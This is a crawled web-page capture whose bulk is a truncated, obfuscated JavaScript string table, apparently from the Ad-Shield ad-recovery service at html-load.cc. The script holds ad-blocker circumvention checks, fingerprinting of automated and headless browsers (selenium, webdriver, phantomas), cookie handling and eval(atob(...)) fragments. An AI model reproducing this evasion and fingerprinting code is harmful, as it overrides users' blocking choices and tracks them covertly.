        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
9fe8a966-4da8-42d5-bc82-655d64249f72

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
d26f350f-ea01-467e-9d91-e8156c1b3ba1

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZnIuZmZvbnRzLm5ldA.js
body_size: 185566
content:
function a2r(){const kB=['XMLHttpRequest_send','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','dvh','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<geometry-box>#','adv-','stroke','tokens','recognizer','<\x27left\x27>','a24xZWhvNmZqYnI0MHB4YzlpMnE=','sizes','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','origin','toUpperCase','applyTo','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','[<line-names>?\x20<track-size>]+\x20<line-names>?','`\x20is\x20missed','readyState','<image>','nextUntil','HTMLElement','textContent','enliple','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','source','<integer>|auto','as_handler_set','parseInt','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','onetrust-','themoneytizer.com','as-click-message-handler-added','<integer>&&<symbol>','SYN_URG','last_processed_rules_count','meta','Number\x20of\x20function\x20is\x20expected','ins.adsbygoogle','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','ariaLabel','cust_params','<combinator>?\x20<complex-selector>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','selectorText','contentWindow','ad_','none|<image>|<mask-source>','delim-token','arguments','content-box|border-box','auto|optimizeSpeed|crispEdges|geometricPrecision','odd','<integer>|<length>','generatedLine','split','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','adlib','declarators','knowt.com','ACK','targeting','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','initInventoryFrame','selenium','[clip|ellipsis|<string>]{1,2}','script-src-elem','blockAdUnitPath','v7.5.69','bored_panda_script_block_check','https://ghb.adtelligent.com/v2/auction/','_map','enabled','normal|<string>','_prototype','asin(\x20<calc-sum>\x20)','decodeUrl','originalLine','HTMLFormElement','uBlock\x20Origin','stylesheetUrlsToLoadBeforeHooking','maxAge','setInterval','male|female|neutral','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV',']\x20by\x20[','Range','lookupOffset','atob','-apple-system|BlinkMacSystemFont','Response','_version','ZWhvcg==','onclick','self','appendData','avplayer.com','`\x20node\x20type\x20definition','https://fastlane.rubiconproject.com/a/api/fastlane.json','matchProperty','start|end|center|stretch','<easing-function>#','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','pubstack','Missed\x20`structure`\x20field\x20in\x20`','getId','<track-size>+','Element_querySelectorAll','8573741755808484570000','EventTarget_addEventListener','Bad\x20syntax','as-revalidator','</a></span>','createList','eventType','HTMLAnchorElement_port','connection','decode','HTMLTemplateElement','style','em1wYw==','Integer\x20is\x20expected','no-limit|<integer>','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','beforeunload','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','HTMLElement_style','getReader','bmxvYw==',':not(','none','headless_chrome','/ivt/detect','<url>|none','advertisement__label','Event_stopPropagation','20030107','Percentage','__gpp\x20not\x20found\x20within\x20timeout','doubleclick.net','https://html-load.cc','AS-ENCODED-VAL','slotRenderEnded','appiersig.com','\x20used\x20broken\x20syntax\x20definition\x20','blocking_acceptable_ads','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','abs(\x20<calc-sum>\x20)','findWsEnd','setItem','mustExcludeStrings','api.rlcdn.com','none|auto','r\x20script\x20executed\x20more\x20than\x20once','Semicolon\x20or\x20block\x20is\x20expected','Equal\x20sign\x20is\x20expected','<angle-percentage>','fetch','banner_ad','optidigital.com','History_replaceState','fromCodePoint','gpt_','<angle-percentage>{1,2}','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','readystatechange','translateZ(\x20<length>\x20)','yahoo-mail-v1','linear|radial','<font-weight-absolute>{1,2}','urlParse','_selenium','styleSheets','custom','text-ads','tcString','setSourceContent','/ssvast_track/v2','1AhcqRL','declaration','reserved2','HTMLAnchorElement_protocol','getElementsByClassName','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','read-','lineItemId','data-target','cookieless-data.com','protectedHeader','auto|never|always','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','false|true','window.parent.parent.apstag.runtime.callCqWrapper','elem','isGecko','domain','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','numeric-only|allow-keywords','active','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','__phantomas','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','MozAppearance','adblock_circumvent_score','allow-scripts','localStorage','ad.smaato.net','gcprivacy.com','tel:','parse','<\x27margin-bottom\x27>','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','HTMLIFrameElement_contentWindow','generated','bounceexchange.com','prev_iu_szs','defineProperties','<declaration-value>','types','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','label','htlb.casalemedia.com','rotateZ(\x20[<angle>|<zero>]\x20)','<mask-reference>#','map','advertiserId','interval','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','cmp.osano.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','wrap|none','Ratio','unit','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','adform.net','<declaration-value>?','Hash','https://s.teag.ad-shield.io/2/857374/analytics.js','Number\x20sign\x20is\x20expected','GeneralEnclosed','CefSharp','static|relative|absolute|sticky|fixed|-webkit-sticky','trys','value','atrules','configIndex','<\x27justify-self\x27>|anchor-center','https://ssb-global.smartadserver.com/api/bid','Invalid\x20base64\x20digit:\x20','addIframeVisibilityCheckHandler','dvb','<string>','[none|<dashed-ident>]#','__tcfapi','adma','domain\x20switched','element\x20display\x20none\x20important','unrulymedia.com','https://consent.programme-tv.net','upload','none|[weight||style||small-caps||position]','important','MessageEvent',';\x20SameSite=None','__proto__','normal|break-all|keep-all|break-word|auto-phrase','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','inventories','<length>||<color>','default','sn_ad_label_','chrome','Failed\x20to\x20detect\x20gpt\x20fetch','samsungbrowser','scanWord','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','initLogUploadHandler','requestNonPersonalizedAds','aweber.com','recovery_adm_gpt_request','geoedge.be','<ident>|<function-token>\x20<any-value>\x20)','[<page-selector>#]?','index','infinityfree.com','skipValidation','closed','all|<custom-ident>','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','__as_xhr_onload','_isTcfNeeded','Unknown\x20type:\x20','EventTarget','is_admiral_active','<line-width>','window.Notification\x20is\x20undefined','\x20is\x20not\x20a\x20constructor\x20or\x20null','side_ad','url','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','kayzen.io','gpt-rubicon','<string>|<image>|<custom-ident>','load','path','devicePixelRatio','[<age>?\x20<gender>\x20<integer>?]','\x20>\x20','getContext','gacraft.jp','skipSC','geniee','XMLHttpRequest_responseXML','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','clientWidth','Function\x20name\x20must\x20be\x20`url`','detections','_generateSourcesContent','ad_unit_path','caption|icon|menu|message-box|small-caption|status-bar','Too\x20many\x20question\x20marks','rule','recoverAds','max','opacity','})()','hbwrapper.com','auto|wrap|nowrap','snigelweb.com','external','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Load\x20stylesheet\x20results:\x20','pathname','isMainFrame','log.pinterest.com','decodeId','append','addtl_consent','replaceSync','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','adsafeprotected.com','MAIN','includeHosts','substring','\x27:\x27\x20[before|after|first-line|first-letter]','<number>|<percentage>|none','entries','snigel','Blocked\x20','static-cdn.spot.im','bidsBackHandler','https://fb.css-load.com','Terminate\x20-\x20not\x20apply','show|hide','ssmas','target=\x22_top\x22','Function.prototype.bind\x20is\x20undefined','none|all|[digits\x20<integer>?]','Token','Plus\x20sign','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','isSamsungBrowser','uBO:','column','getNode','adapi.inlcorp.com','exp(\x20<calc-sum>\x20)','hooked','encodeId','[name^=\x22google_ads_iframe\x22]','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','\x22></script>','mediaType','Document_write','option\x20priority\x20is\x20invalid','text','privacy-mgmt.com','html','htlbid.com','responseType','<!DOCTYPE\x20html>','sign(\x20<calc-sum>\x20)','errArgs','rad','JSON_stringify','visible|auto|hidden','/gpt/setup','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','casalemedia.com','Document_referrer','getServices','none|always|column|page|spread','content-box|padding-box|border-box|fill-box|stroke-box|view-box','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','parseAtrulePrelude','https://googleads.g.doubleclick.net/pagead/ads','webgl','\x20is\x20blocked','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','noopStr','ds.uncn.jp','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','PTZhMEc+UE9vMzdudj94JjFgXTJ0','Unknown\x20at-rule\x20descriptor','auto|<length>|<percentage>','pw-','DocumentFragment','acceptableAdsBait','google_ads','dimension-token','navigator.connection\x20is\x20undefined','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','trident','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','fill|contain|cover|none|scale-down','<\x27border-width\x27>||<\x27border-style\x27>||<color>','DateTimeFormat','ACK_VISIBLE','script','nicovideo.jp','window.top.document.domain;','consumeNumber','stats.wp.com','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','__webdriver_unwrapped','none|<angle>|[x|y|z|<number>{3}]&&<angle>','deg','none|manual|auto','__as_is_ready_state_change_loading','advertisement-holder','[<box>|border|padding|content]#','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<length>|<percentage>|auto','<custom-property-name>','__fxdriver_evaluate','webkitSpeechGrammar','prelude','additionalAdsBait','osano_','none|[first||[force-end|allow-end]||last]','String','element','https://btlr.sharethrough.com/universal/v1','<div\x20class=\x22CAN_ad\x22>','addType_','-moz-calc(','RTCEncodedAudioFrame','<namespace-prefix>?\x20[<string>|<url>]','is_blocking_acceptable_ads','tb|rl|bt|lr','lvw','before\x20doesn\x27t\x20belong\x20to\x20list','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','https://consent.sussexexpress.co.uk','mismatchOffset','cos(\x20<calc-sum>\x20)','Element_getElementsByClassName','cootlogix.com','meta[name=\x22','<generic>','adtrafficquality.google','Generator\x20is\x20already\x20executing.','sdk_version','inmobi.com','close','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','when','Unknown\x20property','1nlsdkf','aswift','auto|none|scrollbar|-ms-autohiding-scrollbar','ownerNode','resolve','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','Unknown\x20field\x20`','[data-ad-client]','max-age','autobild.de','coupang-dynamic','scaleX(\x20[<number>|<percentage>]\x20)','auto|<color>{2}','Object','HTMLElement_title','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','$chrome_asyncScriptInfo','addAtrule_','navigator.plugins.length\x20is\x20undefined','bad-url-token','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','[auto|reverse]||<angle>','sectionChange','findAllFragments','HTMLAnchorElement_origin','default|none','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','enc_prev_ius','sent','HTMLTableSectionElement','matchAtrulePrelude','_WEBDRIVER_ELEM_CACHE','[id^=\x22google_dfp_\x22]','4dex.io','loc','scroll(\x20[<axis>||<scroller>]?\x20)','cssWideKeywordsSyntax','prebid','prompt','getSizes','navigator','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','nextSibling','<transition-behavior-value>#','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','Window_name','Wrong\x20value\x20`','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','svh','<number>|left|center|right|leftwards|rightwards','is_admiral_adwall_rendered','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[diagonal-fractions|stacked-fractions]','_ads','findValueFragments','PerformanceResourceTiming','removeAttribute','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<outline-radius>','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','dmtkcw==','flux-cdn.com','HTMLIFrameElement_name','urlGenerate','__as_xhr_processed','__webdriver_script_function','none|element|text','reserved1Output','hadronid.net','auto|<length>','_sorted','Percent\x20sign\x20is\x20expected','DocumentFragment_querySelector','startsWith','[stretch|repeat|round|space]{1,2}','serverbid.com','normal|spell-out||digits||[literal-punctuation|no-punctuation]','classList','async','auto|<length-percentage>','<masking-mode>#','<\x27inline-size\x27>','springserve.com','googMsgType','CSSMozDocumentRule','Unsupported\x20version:\x20','\x20or\x20hex\x20digit','<\x27block-size\x27>','isDelim','denied','<repeat-style>#','a-mo.net','northernirelandworld.com','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','rem','cover|contain|entry|exit|entry-crossing|exit-crossing','df-srv.de','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','unprotect','whatcardev.haymarket.com','getName','keys','consumeUntilLeftCurlyBracketOrSemicolon','window.parent._df.t','<\x27min-block-size\x27>','nexx360.io','__webdriver_evaluate','publisherId','<pseudo-page>+|<ident>\x20<pseudo-page>*','startColumn','getAttribute','WebGLRenderingContext\x20is\x20null','TBL','Reflect','isVisibleNode','Window','unknown','skip-node','mediarithmics.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','Unexpected\x20end\x20of\x20input','Bad\x20syntax\x20reference:\x20','eWJmcQ==','attributes','gptFetch','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','__rgst_cb','bhg.com','rotate(\x20[<angle>|<zero>]\x20)','originalColumn','normal|<length-percentage>','abgroup','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','truvidplayer.com','adDiv','omid-','pos','none|<length>','listenerId','fundingchoicesmessages.google.com','getBidResponses','nextState','rlh','<single-animation>#','Failed\x20to\x20get\x20key\x20from:\x20','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','compareByGeneratedPositionsDeflated','adfit','PluginArray','enter','<html','//#\x20sourceURL=mediation.js','checkStructure','match.rundsp.com','api.ootoo.co.kr','<style-condition>|<style-feature>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','attributeValueKeys','delete','/widgets.html','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','gpt-vuukle','length','parseString','ads.blogherads.com','addProperty_','from|to|<percentage>|<timeline-range-name>\x20<percentage>','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','iu_parts','leftComparison','[<length>|<percentage>|auto]{1,4}','3lift.com','3723993dfKZop','none|forwards|backwards|both','inherit','[lining-nums|oldstyle-nums]','attributionsrc=','opt/','https://07c225f3.online','[AdShield\x20API]\x20cmd\x20execution\x20error:','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','confirm','fromEntries','tagan.adlightning.com','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','pbjs','cs.lkqd.net','none|<custom-ident>+','simpli.fi','<shape>|auto','Combinator','postmedia.solutions.cdn.optable.co','581818cvFeIv','getPropertyValue','light-dark(\x20<color>\x20,\x20<color>\x20)','presage.io','referrer','stylesheet','N/A','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','fxios/','eval(atob(\x27','Unexpected\x20input','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<string>|<custom-ident>+','string-token','coachjs','comma','getLastListNode','[<filter-function>|<url>]+','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','AtrulePrelude','getAtrule','privacymanager.io','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','_array','cooktoria.com','AdThrive_','<\x27top\x27>{1,2}','always|auto|avoid','[auto|block|swap|fallback|optional]','middle','MatchGraph','deep','deviceMemory','none|strict|content|[[size||inline-size]||layout||style||paint]','edg/','_names','normal|break-word','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','<wq-name>','as_console','comma-token','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','normal|text|emoji|unicode','timesofindia.indiatimes.com','Brackets','adx.digitalmatter.services','<blend-mode>#','pub_300x250m','computerbild.de','fastclick.net','as-check-script-blocked-ready','lijit.com','<\x27margin-inline-end\x27>','doubleverify.com','undefined','d15kdpgjg3unno.cloudfront.net','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','yieldmo.com','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','as_apply','cdn.confiant-integrations.net','sendBeacon','no\x20purpose\x201\x20consent','window.top._df.t','/iu3','data-stndz-hidden','matrix3d(\x20<number>#{16}\x20)','substringToPos','adshield-native','string','perspective(\x20[<length\x20[0,∞]>|none]\x20)','recovery_adm_click_ar','auto|none|<dashed-ident>|<scroll()>|<view()>','img_dggnaogcyx5g7dge2a9x2g7yda9d','return','/bq/','number-token','as_key','base[href]','the-ozone-project.com','min','HTMLIFrameElement','HTMLTableRowElement','butt|round|square','openx.net','toString','/detect/script-block/script-blocked-checker','ads-refinery89.adhese.com','cqi','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','as-check-script-blocked','none|<image>','<header','HTML','languages','[[<integer>|infinite]{2}]#|auto','googletag','consumeFunctionName','auto|fixed','addConnectionHandler','cachedResultIsInAdIframe','AddMatchOnce','ads','response','hasFocus','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region',';\x20Expires=','domain\x20switch:\x20ignore','validate','doubleclick\x5c.net','<\x27align-self\x27>\x20<\x27justify-self\x27>?','/negotiate/script-set-value','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','cdn.iubenda.com','SyntaxReferenceError','ybar','lr-tb|rl-tb|tb-rl|lr|rl|tb','<type-selector>|<subclass-selector>','-->','link','?as-revalidator=','<\x27bottom\x27>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','ClassSelector','<composite-style>#','scanString','cultureg','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','enjgioijew','context','adsbygoogle','strict','setImmediate','polarbyte','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','cdn.flashtalking.com','sqrt(\x20<calc-sum>\x20)','land','ignoreInvalidMapping','slotResponseReceived','consumeUntilLeftCurlyBracket','normal|auto|<position>','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','data-owner','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<\x27height\x27>','opera','<frequency>|<percentage>','CDC','components','gpt-anymind','gstatic.com','get\x20','https:','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','<simple-selector>#','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<url>','Unknown\x20node\x20type:','https://ad.yieldlab.net/yp','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<html><head></head><body></body></html>','()\x20=>\x20version','/cou/api_reco.php','../','teads.tv','basename','nightmare',';\x20Partitioned','yellowblue.io','Array','\x22></script></head><body></body></html>','pub.network','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','r2b2.cz','appendChild','__lastWatirPrompt','localeCompare','status','start|end|center|justify|distribute|stretch','tokenType','dppx','blur(\x20<length>\x20)','<length>|auto','isVisibleContent','dpcm','privacy-center.org','mediatradecraft.com','normal|small-caps','\x20|\x20\x20','getRandomValues','iterations','reverse','copy','boolean','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','renderer','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','application/json','mustIncludeStrings','zemanta.com','grad','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','readable','XMLHttpRequest_status','gpt-','normal|reset|<number>|<percentage>','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','otSDKStub','(\x20<declaration>\x20)','as_logs','visualViewport','[<ident-token>|\x27*\x27]?\x20\x27|\x27','Dimension','alert','static.doubleclick.net','https://fb.html-load.com','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','no-cors','consentmanager.net','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','option\x20expires\x20is\x20invalid','ghi','createAuctionNonce','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<mf-name>\x20:\x20<mf-value>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','getSetCookie','setPrototypeOf','ADS_FRAME','imasdk.googleapis.com','https://qa.html-load.com','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','adsrvr.org','/sodar/sodar2','set\x20','done','isElementDisplayNoneImportant','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','flow|flow-root|table|flex|grid|ruby','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','baseURI','sourcesContent','for','sp_message_','\x20|\x20','isPropagationStoppedImmediate','func','intervalId','normal|[fill||stroke||markers]','https://fb2.html-load.com','enums','apcnf','$1\x20\x20\x20','__fr','publisher1st.com','elapsed_time_ms','always|[anchors-valid||anchors-visible||no-overflow]','px-cloud.net','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','silent','selector(\x20<complex-selector>\x20)','<length-percentage>{1,2}','<supports-condition>','matchType','onerror','replace|add|accumulate','link[rel=\x22stylesheet\x22][href*=\x22','getUserIds','<counter-style>|<string>|none','HTMLImageElement_srcset','creativecdn.com','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','title\x20(english\x20only)','avt','banner-','fetchLater','protect','HTMLVideoElement_src','b3V0cHV0','dvmax','request_id','auto|<position>','!(function(){','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','ping','isEmpty','\x20pending\x20cmds','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','normal|bold|<number\x20[1,1000]>','admiral','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Terminate\x20-\x20not\x20registered\x20in\x20db','distinctiveProps','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','output','none|<filter-function-list>','smartyads.com','layer(\x20<layer-name>\x20)','HTMLMediaElement_src','Node_insertBefore','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','opacity(\x20[<number-percentage>]\x20)','auto|both|start|end|maximum|clear','ZndiaA==','<\x27inset-inline-start\x27>','gumgum.com','detect','key','xg4ken.com','getClickUrl','Unexpected\x20combinator','wpsstaticieplsg.b-cdn.net','fuseplatform.net','__webdriver_script_func','directives','<position>#','hash-token','aditude','cloudfront.net','Element_attributes','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','interstitial','c3ZtbQ==','a